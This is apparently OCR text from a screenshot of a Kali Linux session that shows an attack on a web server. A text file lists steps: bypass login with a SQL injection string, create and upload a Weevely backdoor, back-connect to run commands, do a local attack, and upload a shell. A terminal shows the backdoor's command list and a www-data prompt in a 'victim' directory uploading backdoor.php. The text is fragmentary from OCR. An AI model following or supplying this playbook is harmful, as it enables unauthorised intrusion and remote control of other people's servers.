 *new 1 -
File Edit Search View Encoding Language Settings Macro Run Plu
new 6 new 2 iz.php new 1
12 Thanks Mr.Kithulk pr
13
14 (✿◠‿◠) LET'S FUN ❁◕ ‿ ◕❁
15
16 STEP 1: Bypass login with: '=''o
17
18 STEP 2:
19 2.1: Create Backdoor with Weevel
20 2.2: Upload Backdoor
21
22 STEP 3: Backconnect with Backdoo
23 run any command :3
24 STEP 4: LOCAL ATTACK :3
25
26 STEP 5: upload shell :v
27
28
29
Normal text file length : 1,429 lines : 29 Ln : 23 Col
KaliLinux - VMware Workstation
File Edit View VM Tabs Help
KaliLinux
Activities Terminal Fri Dec 9, 09:37 en
root@kali: ~
File Edit View Search Terminal Help
following command replacements to simulate a unrestricted shell.
Trash Izaass
zip, unzip file_zip
touch file_touch
gzip, gunzip file_gzip
curl net_curl
nmap net_scan
cd file_cd
whoami, hostname, pwd, uname system_info
rm file_rm
cat file_read
cp, copy file_cp
ifconfig shell_su
vi, vim, emacs, nano, pico, gedit, kwrite file_edit
wget file_webdownload
find file_find
tar file_tar
ifconfig net_ifconfig
bzip2, bunzip2 file_bzip2
ls, dir file_ls
grep file_grep
I'm Izaass
php
backdoor.php
www-data@kithulk:/home@dg/victim/v2/images PHP> file_upload2web /root/Desktop/Iz
aass/
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.